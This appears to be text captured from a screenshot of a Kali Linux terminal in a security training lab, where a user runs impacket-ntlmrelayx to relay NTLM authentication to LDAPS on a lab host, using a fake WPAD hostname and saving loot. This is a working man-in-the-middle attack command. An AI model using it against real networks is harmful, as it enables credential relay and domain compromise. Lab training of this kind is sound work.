 1 2 3 4
bha14-Kali2024 on hv02
6:39
cqure@kali: ~/mitm
File Actions Edit View Help
cqure@kali: ~/mitm × cqure@kali: ~/mitm ×
┌──(cqure㉿kali)-[~]
└─$ cd mitm
┌──(cqure㉿kali)-[~/mitm]
└─$ impacket-ntlmrelayx -6 -t ldaps://10.10.10.10 -wh fakewpad.cqure.lab -l loot